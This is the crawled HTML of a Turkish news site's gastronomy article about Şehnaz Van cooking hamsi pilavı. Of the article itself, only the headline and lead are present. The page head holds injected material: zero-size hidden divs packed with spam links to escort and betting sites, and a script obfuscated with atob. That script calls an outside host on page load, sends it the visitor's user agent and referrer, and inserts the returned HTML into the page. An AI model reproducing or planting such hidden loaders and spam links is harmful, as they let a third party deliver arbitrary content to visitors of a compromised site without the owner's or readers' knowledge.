

--- FILE ---
content_type: text/html
request_url: https://izmirdehaber.com/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum/1207/
body_size: 13402
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>Şehnaz Van; Soframda hem göze hem damağa hitap etmeyi seviyorum - Gastronomi - izmirde haber</title>
<base href="https://izmirdehaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property='og:title' content='Şehnaz Van; Soframda hem göze hem damağa hitap etmeyi seviyorum'/>
<meta property='og:description' content='Şehnaz Van, bizim için Karadeniz mutfağının en sevilen lezzetlerinden biri olan hamsi pilavını hazırladı...'/>
<meta property='og:url' content='http://izmirdehaber.com/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum/1207/'/>
<meta property='og:site_name' content='https://izmirdehaber.com'/>
<meta property='og:image' content='https://izmirdehaber.com/images/haberler/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum.jpg'/>
<meta name="description" content="Şehnaz Van, bizim için Karadeniz mutfağının en sevilen lezzetlerinden biri olan hamsi pilavını hazırladı..." />
<meta name="keywords" content="" />
<link rel="canonical" href="http://izmirdehaber.com/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum/1207/" />
<link rel="shortcut icon" href="https://izmirdehaber.com/images/genel/favicon.png" />
<meta name="author" content="https://izmirdehaber.com" />
<meta name="copyright" content="https://izmirdehaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://izmirdehaber.com/images/haberler/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum.jpg" />
<link href="https://izmirdehaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://izmirdehaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://izmirdehaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
	namaz_vakitleri("istanbul");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>









<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>


<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>



<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://sakaryaescortnew.com/" title="sakarya escort">sakarya escort</a> <a href="https://belekescorts.com/" title="belek escort">belek escort</a> <a href="https://adanaescortaleyna.com/" title="adana escort">adana escort</a> <a href="https://antalyaescortbayanlar.net/" title="antalya escort">antalya escort</a> <a href="https://ankararusescortlariz.net/" title="ankara escort">ankara escort</a> <a href="https://aydineskort.com/" title="aydın escort">aydın escort</a> <a href="https://escortbursali.com/" title="bursa escort">bursa escort</a> <a href="https://gaziantepescortcu.com/" title="gaziantep escort">gaziantep escort</a> <a href="https://istanbulescortbayanbul.net/" title="istanbul escort">istanbul escort</a> <a href="https://samsunescort.org/" title="samsun escort">samsun escort</a> <a href="https://balikesirescortbayanlar.com/" title="balıkesir escort">balıkesir escort</a> <a href="https://bayanescortmersin.org/" title="mersin escort">mersin escort</a> <a href="https://escortkonya24.com/" title="konya escort">konya escort</a> <a href="https://eskisehirescortbayan.net/" title="eskişehir escort">eskişehir escort</a> <a href="https://izmirescortpartner.com/" title="izmir escort">izmir escort</a> <a href="https://sinavanalizi.com/" title="sınav analizi">sınav analizi</a> <a href="https://www.diamondviptransfer.com/" title="denizli vip transfer">denizli vip transfer</a> <a href="https://kocaeliescortbayan.com/" title="kocaeli escort">kocaeli escort</a> <a href="https://malatyaeskort.net/" title="malatya escort">malatya escort</a <a href="https://maltepeliescort.net/" title="maltepe escort">maltepe  escort</a> <a href="https://muglaeskortlar.com/" title="muğla escort">muğla escort</a> <a href="https://manisaescortucuz.com/" title="manisa escort">manisa escort</a> <a href="https://sivaseskort.net/" title="sivas escort">sivas escort</a> <a href="https://tekirdagescortnew.com/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://tokateskortu.net/" title="tokat escort">tokat escort</a> <a href="https://usakescortbayanlar.com/" title="uşak escort">uşak escort</a> <a href="https://yalovaeskort.com/" title="yalova escort">yalova escort</a> <a href="https://yozgatescortbayanlar.com/" title="yozgat escort">yozgat escort</a> <a href="https://trabzonescort.site/" title="trabzon escort">trabzon escort</a> <a href="https://afyonescortbayan.com/" title="afyon escort">afyon escort</a> <a href="https://aksarayescortbayan.com/" title="aksaray escort">aksaray escort</a> <a href="https://amasyaescort.org/" title="amasya escort">amasya escort</a> <a href="https://ardahanescorttel.com/" title="ardahan escort">ardahan  escort</a> <a href="https://artvinescortbayanlar.com/" title="artvin escort">artvin escort</a> <a href="https://bartinescortbayan.com/" title="bartın escort">bartın escort</a> <a href="https://bayburtescortucuz.com/" title="bayburt escort">bayburt escort</a> <a href="https://boluescortx.club/" title="bolu escort">bolu escort</a> <a href="https://burdureskortbu.com/" title="burdur escort">burdur escort</a> <a href="https://canakkaleescort.site/" title="çanakkale escort">çanakkale escort</a> <a href="https://cankiriescortucuz.com/" title="çankırı escort">çankırı escort</a> <a href="https://corumescortu.com/" title="çorum escort">çorum escort</a> <a href="https://edirneescortbayan.com/" title="edirne escort">edirne escort</a> <a href="https://elazigescort.site/" title="elazığ escort">elazığ escort</a> <a href="https://erzurumescortbayan.net/" title="erzurum escort">erzurum escort</a> <a href="https://escorterzincan.com/" title="erzincan escort">erzincan escort</a> <a href="https://escortkirsehir.com/" title="kırşehir escort">kırşehir escort</a> <a href="https://escortvan.net/" title="van escort">van escort</a> <a href="https://escortzonguldak.org/" title="zonguldak escort">zonguldak escort</a> <a href="https://giresunescortlar.com/" title="giresun escort">giresun escort</a> <a href="https://gumushaneescortbayan.com/" title="gümüşhane escort">gümüşhane escort</a> <a href="https://hakkariescort.com/" title="hakkari escort">hakkari escort</a> <a href="https://igdirescortnew.com/" title="ığdır escort">ığdır escort</a> <a href="https://ispartaescort.site/" title="ısparta escort">ısparta escort</a> <a href="https://kahramanmarasescort.com/" title="kahramanmaraş escort">kahramanmaraş escort</a> <a href="https://karabukescort.org/" title="karabük escort">karabük escort</a> <a href="https://karamanescortbayan.com/" title="karaman escort">karaman escort</a> <a href="https://karsescort.com/" title="kars escort">kars escort</a> <a href="https://kastamonuescortiste.com/" title="kastamonu escort">kastamonu escort</a> <a href="https://kirklareliescort.site/" title="kırklareli escort">kırklareli escort</a> <a href="https://kutahyaescortbayan.com/" title="kütahya escort">kütahya escort</a> <a href="https://nevsehireskortlar.net/" title="nevşehir escort">nevşehir escort</a> <a href="https://nigdeescortlar.com/" title="niğde escort">niğde escort</a> <a href="https://ordubayanescort.com/" title="ordu escort">ordu escort</a> <a href="https://osmaniyeescortbayan.net/" title="osmaniye escort">osmaniye escort</a> <a href="https://rizeescort.site/" title="rize escort">rize escort</a> <a href="https://sanliurfaescortucuz.com/" title="şanlıurfa escort">şanlıurfa escort</a> <a href="https://siirtescortbayanlar.com/" title="siirt escort">siirt escort</a> <a href="https://sinopescortx.club/" title="sinop escort">sinop escort</a> <a href="https://sirnakescort.com/" title="şırnak escort">şırnak escort</a> <a href="https://tunceliescortbayanlar.com/" title="tunceli escort">tunceli escort</a> <a href="https://yozgatescortbayan.site/" title="yozgat escort">yozgat escort</a> <a href="https://tokatescortbayan.site/" title="tokat escort">tokat escort</a> <a href="https://tekirdagescortbayan.site/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://kutahyaescortbayan.site/" title="kütahya escort">kütahya escort</a> <a href="https://balikesirescort.site/" title="balıkesir escort">balıkesir escort</a> <a href="https://aydinescort.site/" title="aydın escort">aydın escort</a> <a href="https://edirneescort.site/" title="edirne escort">edirne escort</a> <a href="https://sivasescort.site/" title="sivas escort">sivas escort</a> <a href="https://usakescort.site/" title="uşak escort">uşak escort</a> <a href="https://adanaescortayca.com/" title="adana escort">adana escort</a> <a href="https://adanaescortberen.com/" title="adana escort">adana escort</a> <a href="https://adanaescortece.com/" title="adana escort">adana escort</a> <a href="https://adanaescortlinda.com/" title="adana escort">adana escort</a> <a href="https://adanaescortmelek.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsude.com/" title="adana escort">adana escort</a> <a href="https://adanaescortsudenaz.com/" title="adana escort">adana escort</a> <a href="https://vergikonseyi.org.tr/" title="vergi konseyi">vergi konseyi</a> <a href="https://omegletv.org.tr/" title="götüntülü sohbet">görüntülü sohbet</a> <a href="https://urla-siyaset-haberleri.com.tr/" title="urla siyaset haberleri">urla siyaset haberleri</a> <a href="https://ankarada-hayat.com.tr/" title="ankara magazin">ankara magazin</a> <a href="https://istanbulda-magazin.com.tr/" title="istanbul magazin">istanbul magazin</a> <a href="https://yalovada-magazin.com.tr/" title="yalova magazin">yalova magazin</a> <a href="https://kutahyada-magazin.com.tr/" title="kütahya magazin">kütahya magazin</a> <a href="https://elazigda-magazin.com.tr/" title="elazığ magazin">elazığ magazin</a> <a href="https://adiyamanda-magazin.com.tr/" title="adıyaman magazin">adıyaman magazin</a> <a href="https://tokatta-magazin.com.tr/" title="tokat magazin">tokat magazin</a> <a href="https://sivasta-magazin.com/" title="sivas magazin">sivas magazin</a> <a href="https://batmanda-magazin.com.tr/" title="batman magazin">batman magazin</a> <a href="https://erzurumda-magazin.com.tr/" title="erzurum magazin">erzurum magazin</a> <a href="https://afyonda-magazin.com.tr/" title="afyon magazin">afyon magazin</a> <a href="https://malatyada-magazin.com.tr/" title="malatya magazin">malatya magazin</a> <a href="https://orduda-magazin.com.tr/" title="ordu magazin">ordu magazin</a> <a href="https://trabzonda-magazin.com.tr/" title="trabzon magazin">trabzon magazin</a> <a href="https://mardinde-magazin.com.tr/" title="mardin magazin">mardin magazin</a> <a href="https://eskisehirde-magazin.com.tr/" title="eskişehir magazin">eskişehir magazin</a> <a href="https://denizlide-magazin.com.tr/" title="denizli magazin">denizli magazin</a> <a href="https://muglada-magazin.com.tr/" title="muğla magazin">muğla magazin</a> <a href="https://vanda-magazin.com/" title="van magazin">van magazin</a> <a href="https://aydinda-magazin.com.tr/" title="aydın magazin">aydın magazin</a> <a href="https://tekirdagda-magazin.com.tr/" title="tekirdağ escort">tekirdağ escort</a> <a href="https://balikesirde-magazin.com.tr/" title="balıkesir">balıkesir magazin</a> <a href="https://samsunda-magazin.com.tr/" title="samsun magazin">samsun magazin</a> <a href="https://kayseride-magazin.com.tr/" title="kayseri magazin">kayseri magazin</a> <a href="https://manisada-magazin.com.tr/" title="manisa magazin">manisa magazin</a> <a href="https://hatayda-magazin.com.tr/" title="hatay magazin">hatay magazin</a> <a href="https://diyarbakirda-magazin.com.tr/" title="diyarbakır magazin">diyarbakır magazin</a> <a href="https://mersinde-magazin.com.tr/" title="mersin magazin">mersin magazin</a> <a href="https://kocaelide-magazin.com.tr/" title="kocaeli magazin">kocaeli magazin</a> <a href="https://gaziantepte-magazin.com.tr/" title="gaziantep magazin">gaziantep magazin</a> <a href="https://konyada-magazin.com.tr/" title="konya magazin">konya magazin</a> <a href="https://sakaryada-magazin.com.tr/" title="sakarya magazin">sakarya magazin</a> <a href="https://antalyada-magazin.com.tr/" title="antalya magazin">antalya magazin</a> <a href="https://bursada-magazin.com.tr/" title="bursa magazin">bursa magazin</a> <a href="https://izmirde-magazin.com.tr/" title="izmir magazin">izmir magazin</a> <a href="https://istanbulda-otomobil.com.tr/" title="istanbul otomobil fiyatları">istanbul otomobil fiyatları</a> <a href="https://istanbulda-ekonomi.com.tr/" title="istanbul ekonomi">istanbul ekonomi</a> <a href="https://istanbulda-egitim.com.tr/" title="istanbul eğitim">istanbul eğitim</a> <a href="https://istanbulda-seyahat.com.tr/" title="istanbul seyahat">istanbul seyahat</a> <a href="https://istanbulda-gezi.com.tr/" title="istanbul gezi rehberi">istanbul gezi rehberi</a> <a href="https://antalyada-alisveris.com.tr/" title="antalya alışveriş merkezleri">antalya alışveriş merkezleri</a> <a href="https://antalyada-ticaret.com.tr/" title="antalya ticaret">antalya ticaret</a>
</div>

<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>



    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://izmirdehaber.com/tema/header_1.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://izmirdehaber.com" title="ANASAYFA"><img src="https://izmirdehaber.com/images/genel/logo_izmir_1_1.png" alt="izmirde haber" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="Gündem"><span>Gündem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="Ekonomi"><span>Ekonomi</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="emlak/" title="Emlak"><span>Emlak</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="Eğitim"><span>Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="Sağlık"><span>Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="Otomobil"><span>Otomobil</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="Teknoloji"><span>Teknoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="Kültür Sanat"><span>Kültür Sanat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="Yaşam"><span>Yaşam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="astroloji/" title="Astroloji"><span>Astroloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cevre/" title="Çevre"><span>Çevre</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="Magazin"><span>Magazin</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="roportaj/" title="Röportaj"><span>Röportaj</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="politika/" title="Politika"><span>Politika</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ege/" title="EGE"><span>EGE</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://izmirdehaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./gastronomi/">Gastronomi</a></li>
     </ul>
     </div>

 <br /> <br /> <br />

     <div class="haber-baslik">Şehnaz Van; Soframda hem göze hem damağa hitap etmeyi seviyorum</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 29-02-2024 02:12:09</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
  Şehnaz Van, bizim için Karadeniz mutfağının en sevilen lezzetlerinden biri olan hamsi pilavını hazırladı...  </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://izmirdehaber.com/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum/1207//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
  <span class="haber-tarih"><b>Güncelleme:</b> 02-03-2024 23:11:09</span>  <span class="haber-tarih"><b>Tarih:</b> 29-02-2024 02:12</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://izmirdehaber.com/images/haberler/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum.jpg"><img src="https://izmirdehaber.com/images/haberler/sehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum.jpg" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="Şehnaz Van; Soframda hem göze hem damağa hitap etmeyi seviyorum"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fsehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum%2F1207%2F&text=%C5%9Eehnaz+Van%3B+Soframda+hem+g%C3%B6ze+hem+dama%C4%9Fa+hitap+etmeyi+seviyorum" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Fizmirdehaber.com%2Fsehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum%2F1207%2F&text=%C5%9Eehnaz+Van%3B+Soframda+hem+g%C3%B6ze+hem+dama%C4%9Fa+hitap+etmeyi+seviyorum" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fizmirdehaber.com%2Fsehnaz-van-soframda-hem-goze-hem-damaga-hitap-etmeyi-seviyorum%2F1207%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
